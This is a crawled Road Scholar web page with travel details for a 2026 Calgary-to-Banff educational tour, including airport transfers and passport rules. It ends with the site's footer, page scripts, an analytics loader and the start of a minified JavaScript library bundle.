                                        <div class="iih-ie-text-cell"><span class="iih-ie-subhead">Meals: </span>
                                            <span class="iih-ie-text">B</span></div></div></div></div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-b9eb9457-bb8f-4dde-abbc-5c5231a6c92b"><div class="iih-activity-note"><div class="iih-an-header"><div class="icon-uniE897"></div>
                                    <div>Activity Note</div></div>
                                <div>Hotel check-out by 11:00 a.m.</div></div><div class="itinerary-item-body my-2"><div class="day-plan-subhead">Breakfast:</div>
                                <div class="day-plan-description">At the Banff Centre.</div><div class="day-plan-subhead">Morning:</div>
                                <div class="day-plan-description">Departing Banff, group transfers to Calgary International Airport will start at 7:30 a.m. Our earliest expected arrival time is 9:30 a.m. This concludes our program. If you are transferring to another Road Scholar program, detailed instructions are included in your Information Packet for that program. We hope you enjoy Road Scholar learning adventures and look forward to having you on another rewarding program in the future. Don’t forget to join our Facebook page and follow us on Instagram. Best wishes for all your journeys!</div></div></div></div></div></div></div><div class="col-12 col-lg-4 d-print-none itinerary-right-column"><div class="itinerary-right-column-content"><div class="component-itinerary-map"><div class="d-none d-lg-block fw-bold text-veniceblue mb-3 border-1 border-bottom border-towergray"><span>Please select a day to update the map</span></div>
                                <div class="itm-container d-none d-lg-block"><div class="itm-frame"><div class="item-map-disable"></div>
                                        <div class="item-map-disable-note">Map details are not available for this location.</div><div class="itm-map"></div></div></div></div>
                            <button class="btn rounded-pill btn-outline-bluelagoon d-flex d-lg-none align-items-center" tabindex="0" type="button" aria-label="show map"><span class="icon-uniE895 pe-2"></span>
                                <span>Show Map</span></button></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-33438989" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-23020631" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Jul 26 - Aug 2, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-23020631"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 26 - Aug 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 26 - Aug 2, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-1468abb1-36d5-4e07-82d2-3f493b0475b3" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-6c8caebc-cbc8-4aae-b842-131e9cc0df50" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on July 26, 2026</p><p>Meet the group at Best Western Plus Port O&#x27;Call Calgary Airport Hotel in Calgary, Alberta</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in; 4:00-6:00 p.m. Program Registration; 6:00 p.m. Welcome Dinner; 7:30 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>This program includes a complimentary shuttle, available from the Calgary International Airport (YYC) to the arrival hotel, the Best Western Port O&#x27; Call, for all participants. &#xD;&#xA;&#xD;&#xA;Please call the hotel from the airport for pickup informing them that you are traveling with Road Scholar. The hotel staff will advise when the next shuttle will be at the airport and will let you know where to go to meet the shuttle. Phone: 403-291-4600.&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, August 2, 2026 in Banff, Alberta at The Banff Centre</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>After breakfast followed by transfer to Calgary International Airport; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>A group transfer from the hotel in Banff to Calgary International Airport (YYC) will be available on the final day. This group transfer will depart Banff at 8:30 a.m.; approximate arrival at Calgary Airport is 10:30 a.m. This transfer is available to ALL enrolled participants at no extra charge. No reservations are required. Your registration in the program guarantees your seat on the group transfer. The transfer is only available on the scheduled end date.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>This program includes complimentary, round-trip airport transfers for all participants to get you to and from your program.  These transfers are available to ALL enrolled participants at no extra charge. No reservations are required. Your registration in the program guarantees your seat. The transfers are only available on the scheduled start/end date. The Information Packet Road Scholar sends in advance of the program includes details about the transfers. &#xD;&#xA;&#xD;&#xA;If you wish to purchase airfare through Road Scholar, please call 800-241-1404.&#xD;&#xA;&#xD;&#xA;Please Note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.&#xD;&#xA;</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-18664246" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"cd1b5eb6c6ad4bb7bbf8b8946c6dad5a"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8204"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F22397%2FGreat-American-Get-Together-in-Banff%2Fitinerary%2F1&sessionid=d042ce78aa50d620195854bb96e0f905&v=1764653905845&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 302
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8204
body_size: 209883
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var 